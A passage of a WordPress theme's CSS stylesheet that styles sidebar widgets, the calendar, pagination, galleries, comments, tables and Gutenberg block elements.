  margin-bottom: 5px;
}

.social-profile a:hover {
  background: #E48216 ;
}

#Instafeed {
  margin: 0 -5px;
  overflow: hidden;
}

#Instafeed li {
  width: 33.33%;
  float: left;
  padding: 0 5px;
  margin-bottom: 10px;
}

#Instafeed li img {
  width: 100%;
}
.tagcolud a {
	display: inline-block;
	line-height: 1;
	padding: 12px 18px;
	background: #f5faff;
	margin-bottom: 8px;
	margin-right: 5px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #5f5b5b;
	border-radius: 2px;
}

.tagcolud a:hover {
  background: #E48216 ;
  color: #ffffff;
}

.bg-none {
  background: none;
}
.blog-post-tag a:last-child {
  margin-right: 0;
}

.blog-share-icon span {
  font-size: 18px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #062a4d;
  display: block;
  margin-bottom: 17px;
}

.blog-share-icon a {
  color: #6f7172;
  font-size: 18px;
  transition: .3s;
  margin-right: 22px;
}

.blog-share-icon a:hover {
  color: #E48216 ;
}

.blog-share-icon a:last-child {
  margin-right: 0;
}
.theme-author.author {
    background: #fff;
}
@media (max-width: 767px) {
  .theme-author.author {
    padding: 0 30px 44px 30px;
  }
}

.author-img {
    margin-bottom: 20px;
}
.author-img img {
  margin-top: -60px;
}
.author-text h3 {
    font-size: 24px;
    margin-bottom: 15px;
    text-transform: capitalize;
}
.author-text p {
	margin-bottom: 0;
	font-size: 15px;
	line-height: 28px;
}

.author-icon {
  margin-top: 6px;
  margin-bottom: 8px;
}
.blog__author-img img {
  width: 180px;
  height: auto;
}
.blog__author-content p {
  margin: 0;
}
.author-icon a {
  font-size: 14px;
  color: #666;
  margin-right: 10px;
  transition: .3s;
}

.author-icon a:hover {
  color: #E48216 ;
}

/*author*/
.author-wrapper {
    background: #F7F7FD;
    padding: 37px 71px 35px 40px;
    overflow: hidden;
    border-left: 5px solid #1876df;
}
.author-img {
    margin-right: 0;
    margin-top: 0;
}
.author-img img {
    border-radius: 50%;
    border: 5px solid #fff;
}
.author-text {
    overflow: hidden;
}
.author-text > h4 {
    text-transform: capitalize;
}
.author-text > p {
    margin-bottom: 0;
}
.author-icon a:hover {
    color: #E48216 ;
}

.blog-coment-title h2 {
    font-size: 26px;
    margin-bottom: 0;
}
.post-comments-title h2 {
  font-size: 26px;
  margin-bottom: 25px;
}
.visapass-page-content .post-comment-form {
    margin-top: 60px;
}
ul .comment-respond{
  margin-bottom: 40px;
}

/*comment-reply*/
.logged-in-as {
  line-height: 1;
  margin-bottom: 20px;
}
/* 25. Pagination  */

/*next prev post*/
.blog-details-border {
  margin-top: 40px;
  background: #fff;
}
.project-details-content span {
    font-size: 13px;
    color: #8583b1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.project-details-content span a{
    color: #8583b1;
}
.project-details-content span a:hover{
    color: #1876df ;
}
.project-details-content h3 {
    margin-top: 8px;
    margin-bottom: 20px;
    line-height: 1.2;
    font-size: 22px;
}
.project-details-content h3 a:hover {
    color: #096bd8 ;
}
.page-area .post-comments-form {
    margin-bottom: 0;
    clear: both;
    padding-top: 0;
}

.visapass-page-content ol,.visapass-page-content ul{padding-left: 22px}
 /*blog pagination*/

/*blog-post-tag*/
.blog__tag {
  overflow: hidden;
  clear: both;
  margin-top: 20px;
  padding-top: 30px;
}
/**
*
* Sidebar widget css
*
*/
/**
* tags
*/
.blog-area  .widget ul {
    padding: 0;
    margin: 0;
}
.blog-area .widget ul li ul {
	padding-left: 10px;
	padding-top: 10px;
}
.rssSummary {
	font-weight: 400;
	margin: 10px 0px;
}
.footer__widget .rssSummary {
	line-height: 27px;
	margin: 10px 0;
	color: #A6ABB2;
  font-weight: 400;
}
.footer__widget cite {
	color: #fff;
}
.footer__widget .textwidget p {
  color: #fff;
}
.footer__widget .tagcloud a{
  color: #A6ABB2;
}
.footer__widget ul li {
	color: #A6ABB2;
}
 .widget ul {
    margin: 0;
}
 .widget ul li {
    margin-bottom: 15px;
   list-style: none;
}
 .widget ul li a {

position: relative;
padding-left: 20px;
text-transform: capitalize;
}
 .widget ul li a:hover {
  color: #E48216;
}
 .widget ul li  a::before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  color: #E48216;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

 .widget ul li  a:hover::before {
	left: 7px;
}

.widget.zoom-instagram-widget ul li a::before {
	display: none;
}

 .widget ul li a.rsswidget{
    line-height: 1.3;
}
.ablog__sidebar .widget .footer-post h5 a {
    font-size: 16px;
    line-height: 1.3;
}
 .widget ul li:first-child {
    padding-top: 0;
}
.ablog__sidebar .widget_recent_entries ul li a {
  padding-left: 0;
  line-height: 1.2;
  color: #1A1C20;
  margin-bottom: 20px;
  transition: .3s;
}
.ablog__sidebar .widget_recent_entries ul li a:hover{
  color: #E48216;
}
.ablog__sidebar .widget_recent_entries ul li a:before {
  display: none;
}
/**
* image widget
*/

.widget_media_image img {
    width: 100%;
}

/**
* widget custom style for wp
*
*/

.ablog__sidebar .widget li:last-child {
    border: 0;
    margin: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.ablog__sidebar .widget.widget_rss li span{
  display: inline-block;
}
li .blog-footer-meta span {
    float: none !important;
    font-size: 13px !important;
}
.footer__widget .widget_recent_comments li span, .footer__widget .widget_recent_comments li span a {
  float: none;
  font-weight: 500;
  color: #001D23;
}
.widget_recent_comments li span, .widget_recent_comments li span a {
  float: none;
  font-weight: 500;
}

.widget_recent_comments ul li a::before {
	display: none;
}
.widget_recent_comments ul li a {
	padding-left: 0px;
  
}

.sidebar__widget.widget_recent_comments li span, .sidebar__widget.widget_recent_comments li span a {
  font-weight: 500;
  color: #1f1841;
}
.widget_rss ul li a.rsswidget {
    font-weight: 600;
}
.widget_rss ul li a {
  padding-left: 0;
}
.widget_rss ul li a:before {
  display: none;
}
.ablog__sidebar .widget li span.post-date {
    float: none;
    margin-top: 7px;
    display: block;
    font-size: 13px;
}
.textwidget img {
    max-width: 100%;
}
/* calendar widget */
.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
}
.ablog__sidebar .widget_calendar {float: none;}
#wp-calendar {width: 100%; }
#wp-calendar caption {
    text-align: right;
    font-size: 15px;
    margin-top: 5px;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}
.footer-widget #wp-calendar caption {
  color: #999b9f;
}
.footer-widget .wp-calendar-nav a {
  color: #999b9f;
}
.footer-widget ul ul {
  padding-left: 15px;
  padding-top: 15px;
}
.widget ul ul {
  padding-left: 15px;
  padding-top: 15px;
}
.footer-widget ul li:last-child{
  margin: 0px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
  display: none;
}
.footer-widget .rsswidget {
  color: #fff;
}
.footer-widget #wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
  color: #fff;
}
.widget_tag_cloud .tagcloud a{
  display: inline-block;
  height: 34px;
  line-height: 30px;
  text-align: center;
  padding: 0 19px;
  font-size: 14px !important;
  border: 2px solid #dce1e4;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-right: 8px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.widget_tag_cloud .tagcloud a:hover{
  background: #E48216;
  color: #fff;
  border-color: #E48216;
}


.footer-widget .sidebar-tad li a, .footer-widget .tagcloud a {
  background: #F5F5F5;
  color: #686777;
  display: inline-block;
	height: 34px;
	line-height: 30px;
	text-align: center;
	padding: 0px 20px;
	font-size: 13px !important;
	font-weight: 600 !important;
	border: 1px solid #e8e7ec;
	border-radius: 6px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.footer-widget .tagcloud a:hover{
  background: #E48216 !important;
  color: #fff;
  border: 1px solid #E48216 !important; 
}

.ablog__sidebar .widget  .rsswidget {
  color: #1A1C20;
  transition: .3s;
}
.ablog__sidebar .widget  .rsswidget:hover{
  color: #E48216;
}
#wp-calendar thead {
    font-size: 14px;
}
#wp-calendar thead th {
    padding-bottom: 10px;
    text-align: center;
}
#wp-calendar tbody {
    color: #6f6f6f;
}
#wp-calendar tbody td {
	border: 1px solid #E7EAEF;
	text-align: center;
	padding: 8px 0;
	transition: .3s;
	background: #fff;
}
.footer-widget #wp-calendar tbody td {
  background: #fff;
  border: 1px solid #ddd;
}
.footer__widget  #wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
  color: #d1cfdd;
}
.footer__widget #wp-calendar caption {
  color: #d1cfdd;
}
.footer__widget .wp-calendar-nav a {
  color:#d1cfdd;
}
#wp-calendar tbody td:hover, #wp-calendar tbody td:hover a {
    background: #E48216 ;
    color: #fff;
}
#wp-calendar tbody .pad, #wp-calendar tbody .pad:hover {
    background: none;
}
#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}
.latest-comments ul li ul.children {
    padding-left: 105px;
}
.latest-comments ul li ul.children {
    padding-top: 0;
}
.no-results.not-found {
    background: #fff;
    padding: 41px 100px;
    text-align: center;
    border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
    margin-bottom: 20px;
}
.blog-search-title {
    font-size: 30px;
    font-weight: 700;
    margin: 0;
}
.error-404-title {
  line-height: 1;
  font-size: 140px;
  font-weight: 700;
  margin-bottom: 15px;
}
.error-title {
  font-size: 42px;
  line-height: 1;
  margin-bottom: 30px;
  font-weight: 600;
}
.error-text {
    margin-bottom: 30px;
}

.page-content.mb-40 {
    margin-bottom: 30px;
}
.page-header {
	background: #F5FAFF;
	margin-bottom: 30px;
	padding: 30px;
	display: none;
}
.page-header h1 {
    font-size: 26px;
    font-weight: 600;
    margin: 0;
}
.no-results.not-found .page-header {
    background: none;
    margin-bottom: 30px;
    padding: 0;
}
.navigation.posts-navigation  .nav-next {
  float: right;
}
.navigation.posts-navigation  .nav-previous {
  float: left;
}
.navigation.posts-navigation  .nav-links {
  overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
  background: #E48216;
  color: #fff;
  padding: 14px 35px;
  display: inline-block;
  text-transform: capitalize;
  font-weight: 600;
  border-radius: 30px;
}
.navigation.posts-navigation .nav-links a:hover{
    background: #1A1C20;
    color: #fff;
}
.navigation.posts-navigation {
    overflow: hidden;
    margin-bottom: 40px;
}

/*page title*/
.breadcrumb-menu {
    padding: 0;
    margin: 0;
}
.breadcrumb-menu- li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    line-height: 1;
    color: #cfcfcf;
}
.breadcrumb-menu- li:last-child{
    padding-right: 0;
}
.breadcrumb-items- a {
    color: #cfcfcf;
}
.breadcrumb-menu- li::before {
    content: "\f105";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    left: -1px;
    top: 0px;
    color: #ddd;
}
.breadcrumb-menu- li:first-child:before {
    display: none
}

/*servie details*/
.sidebar-link h3 {
    font-size: 36px;
    font-weight: 700;
}
.servicee-sidebar {
    border: 2px solid #f4f3fb;
    padding: 30px;
}
.servicee-sidebar ul{
    margin-bottom: 0;
}
.servicee-sidebar ul li {
    border-bottom: 1px solid #eaeaea;
    color: #4c4c4c;
    margin: 0;
    overflow: hidden;
    padding: 15px 0;
    padding-top: 15px;
    position: relative;
}
.servicee-sidebar ul li a {
    color: #7886a0;
}
.servicee-sidebar ul li:last-child {
    border: 0;
    margin: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
    color: #1876df ;
}
.project-status ul li {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 0;
    border-bottom: 1px solid #eaeaea;
    padding: 15px 0;
}
.project-status {
    background: #F4F9FC;
    padding: 30px;
}
.project-status ul li b {
    margin-right: 5px;
    display: inline-block;
    color: #28345d;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 0;
}
.project-status ul li:last-child {
    border:0;
    padding-bottom: 0
}.project-status ul li:first-child {
    padding-top: 0
}

/*page table*/
.visapass-page-content table{
    margin-bottom: 30px;
}
.visapass-page-content table tbody td {
    text-align: center;
}
.visapass-page-content table  a {
    color: #E48216;
}
.visapass-page-content table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.visapass-page-content th, .visapass-page-content td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.visapass-page-content table, .visapass-page-content th, .visapass-page-content td {
    border: 1px solid #d1d1d1;
}
.visapass-page-content table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}
.visapass-page-content ol li,.visapass-page-content ul li{
    margin-bottom: 7px;
}.visapass-page-content ol li ol,.visapass-page-content ul li ul{
    margin-top: 7px;
}

.blog__details-wrapper table{
    margin-bottom: 30px;
}
.blog__details-wrapper table tbody td {
    text-align: center;
}
.blog__details-wrapper table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog__details-wrapper th, .blog__details-wrapper td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
  padding: 10px 15px;
}
.blog__details-wrapper table, .blog__details-wrapper th, .blog__details-wrapper td {
    border: 1px solid #d1d1d1;
}
.post-comments table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}
.blog__details-wrapper table {
    margin-bottom: 30px;
    width: 100%;
}
.blog__details-wrapper table tbody td {
    text-align: center;
}
.blog__details-wrapper table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog__details-wrapper th, .blog__details-wrapper td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.blog__details-wrapper table, .blog__details-wrapper th, .blog__details-wrapper td {
    border: 1px solid #d1d1d1;
}
.blog__details-wrapper table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 400;
}
#wp-calendar tbody td#today{
    background: #E48216 !important;
    color: #fff;
}
#wp-calendar tbody td#today a{
    color: #fff;
}

.blog-padding{
       
}
.post-text .wp-caption.aligncenter {
    margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
    overflow: hidden;
    clear: both;
}

/*unit test*/
.blog.sticky {
	position: relative;
}
.blog.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 25px;
	font-family: "Font Awesome 5 Pro";
	color: #E48216;
	font-size: 35px;
}




.post-comments .latest-comments > ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.blog-area dl, .blog-area ol, .blog-area ul {
    margin-top: 0;
    margin-bottom: 25px;
}
.blog-area > ul, .blog-area > ol, .blog-area ul, .blog-area ol {
  padding-left: 25px;
}
.blog__details-wrapper ol li, .blog__details-wrapper ul li {
    padding-top: 7px;
}
.blog-area ol ol ol, .blog-area ol ul ul, .blog-area ul ol ol , .blog-area ul ul ul {
  margin-bottom: 0;
}
.blog-area ol ul,.blog-area ul ol,.blog-area ul ul, .blog-area ol ul ol {
  margin-bottom: 0;
}
ul {
    list-style: disc;
}
.wp-block-button .wp-block-button__link {
  color: #fff !important;
}


.blog-infos {
  overflow: hidden;
  clear: both;
  padding-top: 40px;
}

.post-text > h6 {
  margin-bottom: 20px;
}
.postbox.sticky .post-text, .postbox.sticky .post-text p{
    margin-bottom: 0;
}
.blog-content h3 {
    margin-top: 20px;
    margin-bottom: 5px;
}
#wp-calendar #next a, #wp-calendar #prev a {
    font-size: 13px;
    font-weight: 600;
}

.blog-content table{
    margin-bottom: 30px;
}
.blog-content table tbody td {
    text-align: center;
}
.blog-content table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-content th, .blog-content td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.blog-content table, .blog-content th, .blog-content td {
    border: 1px solid #d1d1d1;
}
.blog-content table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}

.comments-text > p {
    margin-bottom: 15px;
}
.comments-text ul li,.comments-text ol li{
    padding-top: 5px;
}
#wp-comment-cookies-consent {
    width: auto;
    display: inline-block;
    height: auto;
    margin-right: 20px;
}
.comment-form-cookies-consent label {
    display: inline-block;
}
.comment-form-cookies-consent {
    margin-left: 18px;
    display: none;
}
pre {
    display: block;
    font-size: 87.5%;
    color: #212529;
    border: 1px solid #ddd;
    padding: 15px;
}
dd + dt {
    margin-top: 20px;
}

.page-links {
    width: 100%;
    clear: both;
    margin-bottom: 30px;
    margin-top: 20px;
}
.page-links > span.page-links-title {
    border: 0;
    color: inherit;
}
.page-links a, .page-links > span {
    border: 2px solid #ddd;
    display: inline-block;
    min-width: 35px;
    text-align: center;
    margin-left: 2px;
    height: 33px;
    line-height: 30px;
    margin-right: 3px;
    color: #444;
}
.page-links > span {
    border: 2px solid #096bd8 ;
    color: #096bd8 ;
}
.page-links a:hover {
    border: 2px solid #096bd8;
    color: #096bd8;
}
/**
*
* removing visual composer default data
*/
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0 !important;
}
.comments-text > ul,.comments-text > ol {
    margin-bottom: 20px;
}
.ablog__sidebar .widget.widget_recent_comments ul li .comment-author-link a {
  color: #1A1C20;
}
.ablog__sidebar .widget.widget_recent_comments ul li a {
	display: unset;
	line-height: 1.2;
	color: #1A1C20;
  transition: .3s;
}
.ablog__sidebar .widget.widget_recent_comments ul li a:hover{
 color: #E48216;
}
 .widget.widget_recent_comments ul li .comment-author-link a {
  color: #E48216;
}
.ablog__sidebar .widget_recent_comments ul li a {
  padding-left: 0;
}
.widget .widget_recent_entries ul li a::before {
  display: none;
}
.tag-space {
    display: block;
    width: 100%;
    clear: both;
    margin-top: 20px;
}
.size-thumbnail {
    margin-bottom: 20px;
}
.no-results.not-found .page-header {
    padding-top: 0;
    padding-bottom: 0;
}
.bdevsstarter-search-btn {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    border: 0;
    background: no-repeat;
    color: #444;
    border-left: 1px solid #ddd;
    height: 100%;
}
.bdevsstarter-search-btn:hover{color: #2154CF}
.search-form2 .form-control {
    height: 50px;
    border-radius: inherit;
}
.search-form2 {
    position: relative;
}

.archive-description {
    margin-top: 15px;
}

/* 20. paginations */
.paginations{}
.paginations ul li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}
.paginations ul li a, .paginations ul li .page-numbers {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s ease 0s;
    text-align: center;
    height: 60px;
    width: 60px;
    background: #fff;
    border-radius: 30px;
    padding: 0;
    line-height: 56px;
    display: inline-block;
    border: 2px solid #eaebec;
}
.basic-pagination ul li a:hover {
  background: #E48216;
  color: #ffffff;
  border-color: #E48216;
}
.basic-pagination ul li a, .basic-pagination ul li span {
	position: relative;
	overflow: hidden;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 4px;
}
.basic-pagination ul li a:hover, .basic-pagination ul li span.current {
    background: #E48216;
    color: #fff;
    border-color: #E48216;
}
.basic-pagination.mt-30 ul {
    padding-left: 0;
}
.paginations ul li:hover a:after, .paginations ul li.active a:after {
    opacity:1;
}
.paginations ul li:hover a:before, .paginations ul li.active a:before {
    opacity:1;
}
.paginations li .prev {
    text-transform: uppercase;
    font-weight: 700;
}
.paginations li .next {
    text-transform: uppercase;
    font-weight: 700;
}

/*footer */
.footer-area-bottom {
    padding: 15px 0;
}
.copy-right p {
    color: #999;
    margin: 0;
}
.footer-widget select {
  width: 100%;
  border-radius: 0;
}
/*theme unit test css */
.btn.focus, .btn:focus {
    outline: 0;
    box-shadow: none;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

.logged-in .header-transparent {
    top: 32px;
}
.admin-bar header .sticky {
  top: 32px;
}

.admin-bar .header-transparent .sticky {
  top: 32px;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em !important;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
}



/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.ablog__sidebar .widget select {
    max-width: 100%;
    height: 45px;
    width: 100%;
    border: 1px solid #ddd;
    padding: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
button:focus, input:focus, input:focus, textarea, textarea:focus {
    outline: 0;
}
.sticky {
    display: block;
}

.updated:not(.published) {
    display: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 14px;
    font-style: italic;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 10px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/**
* custom css
*
*/
.wp-block-pullquote.is-style-solid-color blockquote {
    display: inline-block;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: #FFF4EF;
}
.wp-block-pullquote {
    border-top: 4px solid #E48216  !important;
    border-bottom: 4px solid #E48216  !important;
}
.wp-block-quote__citation, .wp-block-quote cite, .wp-block-quote footer {
    margin-top: 10px;
    display: block;
}
.logged-in-as a {
    color: #222;
}
.logged-in-as a:hover {
    color: #E48216 ;
}
.blog-info {
	overflow: hidden;
	clear: both;
}
.sidebar__widget select{
  width: 100%;
  height: 50px;
  padding: 0 15px;
  border: 1px solid #ddd;
}

.footer-widget select{
  height: 50px;
  width: 100%;
  border: 1px solid #ddd;
  padding: 0 15px;
}
.widget select {
	height: 50px;
	width: 100%;
	border: 1px solid #d1cfdd;
	padding: 0 15px;
}

/*new unit test*/
.wp-block-column:not(:first-child), .wp-block-column:nth-child(2n) {
    margin-left: 10px;
}
.wp-block-column:not(:last-child) {
    margin-right: 10px;
}
.wp-block-column:nth-child(2n+1) {
    margin-right: 10px;
}
.post-text > .alignwide {
    margin-left: 0;
    margin-right: 0;
}
.post-text p.has-large-font-size {
  font-size: 24px;
  line-height: 1.2;
  margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
  margin-bottom: 20px;
}
.wp-block-preformatted {
  margin: 30px 0;
}


.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff;
    background: #E48216  !important;
    margin: 20px 0px;
}
.wp-block-archives select,.wp-block-archives .postform {
    height: 50px;
    width: 200px;
    border: 1px solid #ddd;
    padding: 0 10px;
}
.wp-block-categories .postform {
  width: 200px;
  border: 1px solid #ddd;
  padding: 0 10px;
  float: none;
  margin-bottom: 15px;
}
.wp-block-archives .nice-select{
    float: none;
  margin-bottom: 15px;
    width: 200px;
    margin-bottom: 15px;
}
.wp-block-latest-comments {
    padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
    padding-left: 0;
}
.wp-block-archives li a, .wp-block-categories li a {
    color: #686777;
}
.wp-block-search__input {
    width: 100%;
    height: 50px;
    border: 1px solid #ddd;
    margin-bottom: 10px;
    padding: 0 15px;
}
.wp-block-cover{
    margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
    margin-left: 0;
    background: #000;
    color: #fff;
    border: 0;
    padding: 12px 40px;
    margin-bottom: 14px;
}
.copyright__text p {
    margin: 0;
}

.visapass-page-content figure.wp-caption.aligncenter {
    margin-top: 40px;
}
.visapass-page-content .size-full.alignright {
    margin-bottom: 35px;
    margin-top: 20px;
    clear: both;
}
.admin-bar .header-menu-2.sticky-menu {
  margin-top: 32px;
}
.visapass-page-content .post-comments-form {
    margin-top: 50px;
}
.visapass-page-content .post-comments {
    margin-top: 40px;
}


.postbox.sticky .postbox_text {
  border: 2px solid #E48216;
}
.page-links > span {
    border: 2px solid #E48216;
    color: #E48216;
}
.post-text a:hover {
  color: #6f6f6f !important;
}
.post-text a {
    color: #E48216;
}
.post-text a.tag-cloud-link {
  color: #666;
}
.post-text a.tag-cloud-link:hover {
  color: #fff !important;
  background: #E48216;
  border-color: #E48216;
}
.wp-block-tag-cloud a {
    display: inline-block;
    height: 34px;
    line-height: 30px;
    text-align: center;
    padding: 0 19px;
    font-size: 14px !important;
    font-weight: 500 !important;
    border: 2px solid #e8e7ec;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 10px;
    color: #666;
}
.wp-block-tag-cloud a:hover {
  color: #ffffff;
  background: #E48216;
  border-color: #E48216;
}
.wp-block-calendar {
  margin-bottom: 30px;
}
.post-text .blocks-gallery-grid img {
  margin: 0;
}
.page-links a:hover {
    border: 2px solid #E48216;
    color: #E48216;
}
.post-password-form input[type="submit"] {
    background-color: #E48216;
}
.post-password-form input[type="password"] {
  font-size: 1.2rem;
  line-height: 20px;
  padding: 12px 20px;
  border: 1px solid #E4E4F2;
  width: 100%;
  border-radius: 0;
  margin-bottom: 10px;
}
.post-password-form label {
  width: 100%;
}
.post-password-form input[type="submit"] {
  background-color: #E48216;
  border: none;
  padding: 10px 40px;
  color: #fff;
  cursor: pointer;
  transition: .3s;
  font-weight: 600;
}
.postbox__text .blog-post-tag {
    padding-top: 40px;
}


.layout-wrapper .alignright.size-thumbnail {
    margin-bottom: 20px;
    clear: both;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    width: calc((100% - 16px)/2);
}
.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 16px 16px 0;
    display: flex;
    flex-grow: 1;
    flex-direction: column;
    justify-content: center;
    position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
    margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item{
    width: calc((100% - 16px)/2)!important;
}
